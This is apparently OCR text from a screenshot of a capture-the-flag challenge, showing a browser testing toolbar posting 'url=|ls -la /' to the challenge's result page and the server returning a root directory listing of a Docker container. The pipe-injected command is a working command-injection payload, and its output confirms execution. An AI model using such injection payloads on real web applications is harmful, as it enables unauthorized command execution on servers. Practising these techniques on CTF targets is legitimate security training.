 crawlmemaybe.challs.malice.fr/result
INT SQL XSS Encryption Encoding Other
Load URL http://crawlmemaybe.challs.malice.fr/result
Split URL
Execute
Enable Post data Enable Referrer
Post data url=|ls -la /
Page well formed !
Go back
total 72 drwxr-xr-x 1 root root 4096 Mar 31 20:00 . drwxr-xr-x 1 root root 4096 Mar 31
20:00 .. -rwxr-xr-x 1 root root 0 Mar 31 20:00 .dockerenv drwxr-xr-x 1 root root 4096 Mar
26 09:44 bin drwxr-xr-x 2 root root 4096 Apr 12 2016 boot drwxr-xr-x 5 root root 340 Mar
31 20:09 dev drwxr-xr-x 1 root root 4096 Mar 31 20:00 etc drwxr-xr-x 1 root root 4096
Mar 26 09:49 home drwxr-xr-x 1 root root 4096 Mar 26 09:46 lib drwxr-xr-x 2 root root
4096 Feb 28 19:14 lib64 drwxr-xr-x 2 root root 4096 Feb 28 19:13 media drwxr-xr-x 2
root root 4096 Feb 28 19:13 mnt drwxr-xr-x 2 root root 4096 Feb 28 19:13 opt dr-xr-xr-x
861 root root 0 Mar 31 20:09 proc drwx------ 1 root root 4096 Mar 26 09:46 root
drwxr-xr-x 1 root root 4096 Feb 28 19:14 run drwxr-xr-x 1 root root 4096 Mar 6 22:17
sbin drwxr-xr-x 2 root root 4096 Feb 28 19:13 srv dr-xr-xr-x 13 root root 0 Mar 30 23:36
sys drwxrwxrwt 1 root root 4096 Mar 31 20:47 tmp drwxr-xr-x 1 root root 4096 Mar 26
09:43 usr drwxr-xr-x 1 root root 4096 Mar 26 09:43 var